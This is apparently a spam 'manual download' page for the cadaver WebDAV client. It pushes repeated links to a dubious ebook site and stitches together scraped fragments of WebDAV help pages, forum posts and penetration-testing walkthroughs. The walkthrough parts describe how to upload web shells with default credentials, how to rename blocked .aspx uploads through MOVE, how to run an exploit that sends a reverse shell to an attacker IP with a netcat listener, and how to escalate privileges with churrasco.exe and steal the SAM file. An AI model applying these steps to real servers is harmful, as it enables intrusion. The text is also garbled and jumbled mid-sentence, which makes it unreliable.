### **cadaver webdav manual**



.<br>CE, GET, HEAD, DELETE, PUT, COPY, MC

**File Name:** cadaver webdav manual.pdf **Size:** 1685 KB **Type:** PDF, ePub, eBook **Category:** Book **Uploaded:** 4 May 2019, 16:42 PM **Rating:** 4.6/5 from 789 votes.

#### **Status: AVAILABLE**

Last checked: 17 Minutes ago!

**In order to read or download cadaver webdav manual ebook, you need to create a FREE account.**



eBook includes PDF, ePub and Kindle version



**[✔ Download as many books as you like \(Personal use\)](http://filesoftclub.club/fc/cadaver webdav manual)**

**<u>I</u>** Cancel the membership at any time if not satisfied.

**[✔ Join Over 80000 Happy Readers](http://filesoftclub.club/fc/cadaver webdav manual)**

### **Book Descriptions:**

We have made it easy for you to find a PDF Ebooks without any digging. And by having access to our ebooks online or by storing it on your computer, you have convenient answers with cadaver webdav manual . To get started finding cadaver webdav manual , you are right to find our website which has a comprehensive collection of manuals listed.

Our library is the biggest of these that have literally hundreds of thousands of different products represented.

 $\pmb{\times}$ 

**Book Descriptions:**

# **cadaver webdav manual**



Connect to a WebDAV server with Cadaver by specifying a URL argument after the main Cadaver program name. For Oracle Portal folders, specify the same URL you entered for your portals Web Folders in the Add Network Place Wizard Some commands relevant to content management, include Even if you cannot check an item out in the portal itself for example, you have only the page privilege Manage Items With Approval on a page, you can still use Cadaver to lock the associated file while you work on it. For example, you can use it to reserve a particular file name by locking a nonexistent file. When you do this, a file with the specified file name is created and locked. This prevents other users from creating a file with the same name. You must remember, however, to unlock this file when you are ready to let other users work on it. If a file should be locked and forgotten by another user, you can use the discover filename command to obtain lock information. Lock stealing particularly can lead to errors when users try to open previously locked files.Legal Notices. A user familiar with these tools should be quiteUse this rcfile rather than the default of Display version information and exit.Display this help message and exit.Change to specified collectionDisplay name of current collection. Upload local file. Download remote resourceDownload many remote resourcesUpload many local filesEdit given resourceDisplay remote resource through pagerCreate remote collectionsDisplay remote resourcesDelete noncollection resourcesDelete remote collections and ALL contentsCopy resources from source to destMove resources from source to destLock given resourceUnlock given resourceDisplay lock information for resourceSteal lock token for resourceDisplay list of owned locksNames of properties defined on resource. Change isexecutable property of resource. Retrieve properties of resourceSet property on resource.<http://www.degrossier.nl/uploads/dewalt-dw0822-manual.xml>

**cadaver webdav manual, cadaver webdav manual pdf, cadaver webdav manual download, cadaver webdav manual free, cadaver webdav manuals.**



Set an option, or display optionsOpen connection to given URLClose current connectionExit program. Unsets or clears value from option. Change local working directory. Display local directory listingPrint local working directoryLogout of authentication session. Display help messageThe fileAny subsequent tokens up to the end of file or the nextConnects to the server myserver.example.com, opening the root collection.Connects to the server zope.example.com using port 8022, openingConnects to a server called secure.example.com using SSL.Login and initialization information used by the autologin process. SeeLinux Man Pages Copyright Respective Owners. All Rights Reserved. Find a command reference for Cadaver here. It allows you to navigate to the different Donders Institute organizational units. Type the following command to list the content of the current collection. You can only see these collections if you are authorized i.e., if you are a viewer, contributor or manager of the corresponding collection. As a viewer of a collection, you are only allowed to download data from that collection. As a contributor or manager, you are also allowed to upload and modify data. Here we navigate to that folder and list its contents If you try to upload files to a directory for which you are not authorized i.e., you are not a contributor or manager of the corresponding collection, you will get an Internal Server Error.Read the FAQ about files in the Data Aquisition Collection DAC , Research Documentation Collection RDC and Data Sharing Collection DSC Read the FAQ about organizing data in a DAC and RDC. For the full experience enable JavaScript in your browser. WebDAV allows you to read, modify and delete files on the server. You can use either a 3rd party WebDAV client, such as Cyberduck, or, once properly configured, you can use Windows Explorer or OSX without installing any new software.Copy the URL to the clipboard[.http://fzreal.com/upload/dewalt-dw087-laser-level-manual.xml](http://fzreal.com/upload/dewalt-dw087-laser-level-manual.xml)



Similar to FTP To connect, you can use the Window Explorer to map a network drive to the file repository URL, using the URL shown below.This folder is viewed by the Files web part in a LabKey

Server folder. Once you've mapped a drive letter to LabKey Server, you can use COPY, REN, XCOPY and other standard Windows command to move data files between the client and LabKey Server.Example www.mysite.org If you need to force a login, this project should provide no guest access.Similar to FTP. In this chapter you will learn how toWebDAV. Before we get into configuring WebDAV, let's take a quick look at theURL of your Nextcloud server omit the directory part if the installation isYou can configure theThe client displays theApple iOS devices is by using the mobile apps. WebDAV Navigator isThe URL to use on these is Distributed Authoring and Versioning WebDAV is a Hypertext Transfer ProtocolWindows in the same way as any remote network share, and stay synchronized. The resulting dialog should appear with WebDAV already selected. Places column. Encrypted" checkbox. This is useful if youThe following example shows how to create a personal mount and have it mountedWebDAV shares just like any other remote filesystem. Use this command toIf you preferNow add theCommercial clients include Mountain Duck, Forklift, Transmit, and Commander One. If you want to store yourNextcloud to one or more directories of your local hard drive. Authentication in the Windows Registry. The procedure is documented in. Please follow the Knowledge Base article before proceeding, and follow the. Vista instructions if you run Windows 7. If you plan to use HTTPVPN tunnel to provide the necessary security. If you want toWebDAV, OpenStack Swift, and Amazon S3 browser designed for file transfers onFor example The port you choose depends on whether or notCyberduck requires that you select aFor example If you encounter an error mounting an SSLencrypted.

Nextcloud instance, contact your provider about assigning a dedicated IP addressPlease refer to the WinHTTP documentationCertification Authorities, and select Local Computer there, click OK. Complete the Import. You will probably need to Refresh. But I have that no lock is set on the file, even after selecting the file and clicking on the "lock" icon. I've can see that no lock is set because I'm using cadaver a WebDav CLI tool. It is reporting that no lock is set. If I set manually a lock in cadaver, before opening the file with GanttProject, then I get an error about file locking. So it appears that GanttProject somehow checks the presence of a lock but does not lock the file by itself. Am I correct I would have assumed that GanttProject will lock the file when opening it, or open it readonly if it is already locked It was not suitable for my configuration.Thus, to avoid overwriting all users, you need to learn to remember to press the lock if it is going to make changes and not make changes if it sees that the file is locked when it is opened. It is really impossible, someone will surely forget to manually block, and someone else will overwrite his changes. How can we solve the problem so that the program sends a blocking command as you write above This is Englishspeaking community. Relevant enhancement request n the issue tracker It is much more. To verify connectivity to thePlease verifyVerify that you can log on to ownClouds WebDAV server. To verify connectivityIn the worst case, it is possible that synchronizingSome files areLog output can help with tracking downAfter issuing this command, the Log Output windowYou can then follow the same proceduresWhen combined with the logdir command,This log fileOn that page, you canWe recommend that when setting the log file level thatHow is the log file accessed Need to explore procedural steps in access and in saving this file. similarPerhaps it is detailed in the. Admin Guide and a link should be provided from here.



## <https://www.becompta.be/emploi/3m-mp8630-manual>

I will look into thatSome helpful files include theObtaining a core dumpBefore enabling core dumps onAlso, due to their size, we strongly recommend that you properly compress any. There will not be any update on the server side at this time since it requires some efforts to reproduce all the custumization made in the past. It can be accessed using the same credentials as for CCDB. Each user has a quota of 100 GB. A documentation page will be added to Compute Canada wiki as soon as possible. You can use your WestGrid username and password to login to the ownCloud server. A complete ownCloud user manual is available from doc.owncloud.org. All data transfers between local devices and WestGrids ownCloud are encrypted. You can upload and download files between your desktop and ownCloud, edit files, and share files with other WestGrid users. For more information, please reference the ownCloud user manual. Please note, it may take some time to sync all data. You can make changes to files locally on your device and they will be updated in ownCloud automatically. You can download the ownCloud Desktop Sync Clients and ownCloud Mobile Apps for iOS devices and Andriod devices from. Once mounted, you can drag and drop files between the WebDAV drive and your local desktop. You will be asked for your username and password to login. After authentication, you will see a WebDAV drive on your desktop. Cyberduck is available for OSX and Windows. Files are not copied, e.g., when you edit a file you edit the original file on the WestGrid ownCloud system on Bugaboo. All files that are different get downloaded to your own client. When files are changed they are recopied to all the synchronized systems to ensure that the files are the same everywhere. The advantage is that you can work on the files offline, i.e., when you do not have network connectivity. They will be synchronized when network connectivity is reestablished.

<http://www.dandbmachine.com/images/breville-br8l-manual.pdf>



Command line tools are useful when you copy data between a remote host you login to and ownCloud. It works much like standard UNIX ftp command You will see a small dialogue box displayed. Enter either your name or username in the box, and you should see a list of people that matches your selection as you type. You can also share files to WestGrid UNIX groups. Please visit for more information about WestGrid UNIX group. To avoid any confusion around who has shared which files, it is recommended that users include a distinct name for any shared folders or files for example, including your username in the filename. An URL link will be sent in the email to allow file to be downloaded. Problems with this page or the site. The list is alphabetical. It will say something like The old versions at least. We can of course just write a superlong query with a better shell. But sometimes it is easier to just upload a simple webshell, and from there download a better shell. It is pretty much like ftp. But you go through http to access it. So if you have webdav installed on a xampserver you can access it like this The default username and passwords on xamp are With this you can of course upload a shell that gives you better access. So if webdav has prohibited the user to upload.asp code, and pl and whatever, we can do this There are several vulnerabilites for it. It is run on port 10000. Read more here You can of course also define a specific agent if you want that. But randomagent is pretty convenient. It's week 8 of what I calculate to be a 34 week journey to the PWK class and OSCP exam. This time around we'll talk about chapter 8 in Georgia Weidman's Penetration Testing. I won't be showing many of the exploits from this chapter because it can get repetitive after a short while. Exploitation In short, this section compliments chapters 5 Information Gathering and 6 Finding Vulnerabilities well as the "next step" in the kill chain.

<http://daniela-vashiron.com/images/breville-br8-manual.pdf>



In chapters 5 and 6 we proceed with enumerating the target. We look for potential vulnerabilities, interesting ports, indicators of weakness, and mixed with a little Googlefu, we find exploits for old versions of software. The amount of enumerating one might do would depend on the scope and time allotted for the penetration test. In chapter 8 we take the next step and execute exploits on our vulnerable machines and software. WebDAV The first exploit I'll talk about from this chapter is a WebDAV vulnerability present in XAMPP instances from 1.7.3 and earlier. WebDAV Web Distribution Authoring and Versioning is an extension of HTTP that allows remote administration of a web server. It works by defining a set of new HTTP methods that define actions that a WebDAV responsive module should respond too on a server. The vulnerability that we're exploiting here isn't anything particularly technical. Nowadays, WebDAV is disabled and has a random password instead. We can use metasploit to perform this exploit or just do it manually with cadaver.We would sign in with the default credentials and upload a web shell. A web shell is a "backdoor" of sorts that executes commands passed to it. This would allow us to do some post exploitation such as setting up user accounts to remotely sign into the machine, staging a meterpreter shell, etc. Zervit The next exploit I'll show is, again, an issue of unpatched or old software. Zervit is a simpletosetup web server. All the configuration occurs when you start it up; it's limited to two configuration choices port number and whether or not to list directories. While this particular vulnerability is not hard to find, a simple Google search on the version of Zervit in the lab reveals a Directory Traversal vulnerability not even a clever one like the ones in IIS 4, 5, and 6!. In this instance, I'll use the directory traversal vulnerability to pull out the SAM Security Account Manager file.

Open NFS Shares In chapter 6, the reader will discover an open NFS mount using an NMap script on the Ubuntu target machine. In chapter 8, we actually "exploit" this operation security vulnerability by mounting the system to our machine. This might work for you, but I found trouble with it initially. If you're having problems with mounting an NFS system, try executing aptget install nfscommon and then mounting. This worked for me. After running aptget install nfscommon mounting an nfs drive works fine SLMail While there are a couple of vulnerabilities that exist in this particular installation of SLMail such as user enumeration, we're more interested in a buffer overflow exploit that was can easily be found on exploitdb. I haven't had time to investigate the

action mechanism of this vulnerability much at the moment so I'm limited to using metasploit for it. Closing Remarks I've not been feeling super well for the past week so this week's content is a little lacking. For instance, I wanted to add a section with an example of why you shouldn't roll your own crypto where I show off Wiener's Attack or another weakness in certain values of p in DiffieHellman key exchanges. We'll see what next week holds. I'll try to get two chapters minimum. See ya next week! 63 Oscp Security Metasploit 63 claps 63 claps Written by d0nut Follow Security Engineer, developer, and parttime bug hunter Follow Written by d0nut Follow Security Engineer, developer, and parttime bug hunter More From Medium Nintendo Switch Parental Controls DON'T WORK. Parenting with Technology in kidsNclicks Tracing SoontoExpire Federal.

## [https://www.lipfish.no/wp-content/plugins/formcraft/file-upload/server/content/files/1626f3a65a7f6d-](https://www.lipfish.no/wp-content/plugins/formcraft/file-upload/server/content/files/1626f3a65a7f6d---bosch-vip-x2-user-manual.pdf) [--bosch-vip-x2-user-manual.pdf](https://www.lipfish.no/wp-content/plugins/formcraft/file-upload/server/content/files/1626f3a65a7f6d---bosch-vip-x2-user-manual.pdf)

gov Certificates with CT Monitors Cloudflare in Cloudflare A Computer Spying Method You've Probably Never Heard Of Daniel Ganninger in Knowledge Stew The Cyber Cold War SIA NYUAD in SIA NYUAD Users and SSH setup on AWS EC2—Best Practices—Hashnode Vasan Subramanian The Cost of Avast's Free Antivirus Companies Can Spy on Your Clicks PCMag in PC Magazine XSSAuditor—the protector of unprotected terjanq in InfoSec Writeups So you still haven't downloaded the COVID19 Alert App. Global Commoner Discover Medium Welcome to a place where words matter. On Medium, smart voices and original ideas take center stage with no ads in sight. Watch Make Medium yours Follow all the topics you care about, and we'll deliver the best stories for you to your homepage and inbox. Explore Become a member Get unlimited access to the best stories on Medium — and support writers while you're at it. The issue was hitting on an API that only used in the repository WebDAV settings.Each Client behaves a bit different. For CyberDuck, the copying action went into a loop hole and the copy was never complete. For Windows 7, the copy was successful. Please upgrade your browser to improve your experience. Since the boxes are so similar, but the easy way to root is via Metasploit, I decided to do one with MSF, and one without. Grandpa will be done with Metaspliot, and Granny done without Metasploit, in order to better practice for the OSCP. Also, note that the httpwebdavscan section shows that WebDAV is enabled on the web server, and lists the commands available for us to use. Host is up, received userset 0.053s latency. Scanned at 20200130 171315 EST for 151s. Not shown 65534 filtered ports. Reason 65534 noresponsesThe davtest url will kick off the script for us. According to the results, we can only execute html and txt files, but can upload executable files like cfm, php, pl, and jsp. One is manual, and more OSCPlike. The other is a cutanddry CVE with custom shellcode. I'll cover both here.

We can find the manual version of this exploit here. However, this code is formatted to only launch calc.exe locally. We can instead use this exploit, using the same method as the first. Let's save it locally as exploit.py, and run it with python exploit.py 10.10.10.15 80 10.10.14.35 7500. Make sure you kick off a listener with nc lvnp 7500 before launching the exploit. We can connect with cadaver, and type ls to view a directory listing. We can do this by exploiting the ability to MOVE and COPY the file in WebDAV, which will allow us to rename the extension. This time it works. Basically, Server 2003 allows for the NETWORK SERVICE and LOCAL SERVICE accounts to impersonate the SYSTEM account, if this privilege is enabled. This presentation gives a great breakdown of it in a more technical sense. We can download the churrasco.exe locally with wget, and launch an SMB server with sudo impacketsmbserver kali.. This SMB server will allow us to easily get the EXE onto the target. This gives us a writable location to work from. As you can see, we get back our SYSTEM shell on our listener. Consider helping others out where you can, to contributeThis is the only way to keep a community likeYou can generate aFor Firefox we recommend to installingTo do this, create aWhen you are finished reviewing your information you must deletePlease consider converting toMake sure that KeepAlive is set to On and also try to raise the limits ofPHP and so the login to ownCloud via WebDAV, CalDAV and CardDAV clients isThese can include network timeouts on

mounted network disks, unintentionalRAID setup. If you have experienced this, here's how ownCloud works and what you can expect. The purpose of this file is for setups where the data folder is mounted such as via NFS and for some reason the mount disappeared. If the directory isn't available, the data folder would, in effect, be completely empty and the ".ocdata" would be missing.

When this happens, ownCloud will return a 503 Service not available error, to prevent clients believing that the files are gone. Web server and ownCloud itself. On other Web servers. Linux distros or operating systems they can differ. The following shows a draft overview ofRewriteEngine OnYou only need to make sure that your. Web server is using this file. Please refer to Troubleshooting WebDAV above for troubleshooting steps. These should expire automatically after an hour. If straySee and When having issues like a not working. In this case, I'll use WebDAV to get a webshell on target, which is something I haven't written about before, but that I definitely ran into while doing PWK. In this case, WebDav blocks aspx uploads, but it doesn't prevent me from uploading as a txt file, and then using the HTTP Move to move the file to an aspx. I'll show how to get a simple webshell, and how to get meterpreter. For privesc, I'll use a Windows local exploit to get SYSTEM access. It's a website, and the webdavscan is particularly interesting I'll come back to that in a minute. Starting Nmap 7.70 at 20190306 1521 EST. Nmap scan report for 10.10.10.15. Host is up 0.022s latency. Not shown 65534 filtered portsStarting Nmap 7.70 at 20190306 1522 EST. Nmap scan report for 10.10.10.15. Host is up 0.019s latency.Please report any incorrect results at. Nmap done 1 IP address 1 host up scanned in 10.46 secondsContentLength 1433. ContentLocation. LastModified Fri, 21 Feb 2003 154830 GMT. AcceptRanges bytes. XPoweredBy ASP.NET. Date Wed, 06 Mar 2019 201503 GMT. Connection closeIt was originally started in 1996, when this didn't seem like a terrible idea.I might be able to upload files this way. MKCOL SUCCEED Created PUT txt SUCCEED. PUT jsp SUCCEED. PUT asp FAIL. PUT php SUCCEED. PUT cgi FAIL. PUT aspx FAIL. PUT pl SUCCEED. PUT cfm SUCCEED. PUT shtml FAIL. PUT jhtml SUCCEED. PUT html SUCCEED EXEC txt SUCCEED. EXEC jsp FAIL. EXEC php FAIL. EXEC pl FAIL. EXEC cfm FAIL.

EXEC jhtml FAIL. EXEC html SUCCEED. Created. PUT File. PUT File. PUT File. PUT File. PUT File. PUT File. PUT File. Executes. Executes First, I'll put up a text file and verify it's there You have attempted to execute a CGI, ISAPI, or other executable program from a directory that does not allow programs to be executed.Internet Information Services IIS If I are going to be attacking a WebDAV server, I'll probably use that just for the shorter commands. That said, I'm going to use curl in this post to show exactly what is happening when I issue these HTTP requests. If you are interested in cadaver, check out the man page. Again, I can do this with curl Create it. No encoder or badchars specified, outputting raw payload. Payload size 341 bytes. Final size of aspx file 2797 bytesExploit targetMatching ModulesInjecting payload into 2304. Executing exploit. You should try to upload some webshell and execute it from the web server to take control over the server. Usually, to connect a WebDav server you will need valid credentials WebDav bruteforce Basic Auth. Other common configuration is to forbid uploading files with extensions that will be executed by the web server, you should check how to bypass this Upload files with executable extensions maybe its not forbidden. Upload files without executable extensions like.txt and try to rename the file move with an executable extension. Upload files without executable extensions like.txt and try to copy the file move with executable extension. This mean that you can access this files through the web. Cadaver You can use this tool to connect to the WebDav server and perform actions like upload, move or delete manually. Post credentials If the Webdav was using an Apache server you should look at configured sites in Apache. Commonly. These are the credentials the webdav server is using to authenticate users. If not, ask your system administrator how to get it. You will be prompted for your GSI Web Login username and password.

With the command help at the cadaver prompt you see all available commands. With quit you exit

cadaver. It is strongly recommended to read the manual, if you are new to that command line stuff.The repository appears in the usual style of browsing and modifying a file system.The formerly commercial product is now freeware and provides a typical file commander user interface.Login for the complete list. Ron is in a meeting today so I thought Id jump in where he left off and post a bit about how to detect if WebDAV is enabled and how to actually exploit a folder once youve determined it is vulnerable. Also if the root folder is protected, there is no way to determine if WebDAV is even enabled.This is the same basic PROPFIND request we used in the httpiiswebdavvuln.nse script ContentLength 298If we get back anything other than a 207 or 501 then we jump ship saying the web server is not supported. An Ubuntu server running Apache returns a 405 Method Not Allowed for instance. If you havent turned on some funky cold medina yet, get to it because were almost done! I just happen to know of a Windows 2003 box in my lab running IIS 6.0 that is vulnerable fully patched up to today btw. Lets see how an nmap scan of this box with the updated script works out Interesting ports on xxx.xxx.xxx.xxxI stumbled upon a FOSS one called cadaver, and based purely on the name I grabbed it. Now cadaver itself is a great little command line WebDAV client but I quickly realized it has a bunch of problems that wont let us do what we wanted. The nice thing about FOSS is that its open, so we grabbed the cadaver0.23.2 source and after hacking away at it for awhile, we came up with a little patch that makes it quite easy to exploit a server. Check the patch itself for the gritty details but basically it does the following Heres the commands Our method doesnt rely on OPTIONS, but seems to be totally reliable. At least then well have something. Im using backtrack, Backtrack havent nsedebug.

It seems there is a way to disable support for a HTTP OPTIONS request on IIS 6.0. See for more info. That being said, it would be a great idea to add it as a fallback for when the PROPFIND method doesnt work. Any clues That should give you the detailed information to solve these issues. I can also browse the contents with a common browser and see there is a file there, but using cadaver patched and not patched it does not show the file. Getting the file works with the patched cadaver, but Ill take a look in a little bit and see what the browser is doing differently than cadaver and try to replicate that in the cadaver patch. Looks like one does not simply unicode his way into mordor! When I then try to do a GET request to execute the phpshell I get the source code instead. Then afterwards rename it to.asp Its important to run that before you run Nmap from a nonsystem folder. In less than 10 seconds the work was done an i won a beer Cheers Is it correct or put method works with read only permission too The scanner found the folders as vulnerable I hope theres no problem I posted a link to the article. Heres the translation When i wanna scan for vuln WebDav Can you share some methods in doing it Is there a version of this script ported for testing Apache Comment Name. You can mainly use it for authoring as the name suggests the documents on the web share but also for sharing large files that can be accessed from anywhere making it an online storage unit so to speak.Please refer to the following article for more informationFrom a command prompt you can start WebClient Services by typing The servers password is out of date at the domain controller.The problem due to this is three foldOnce netdrive is connected to your zimbra, you can map it to a local drive letter just like the native windows webdav driver but better.You can access the Briefcase from this location. All you have to do is goto and then provide the below link and press enter.

You need install the cadaver package or RPM for this. Then goto the command line and type thisOnce these are installed and all dependencies resolved, you can use the following command to mount your briefcase and work as if it is a local folderThis can easily been done with the commandSee this guide for now on how to solve this.

<https://ayurvedia.ch/3m-mp8630-manual>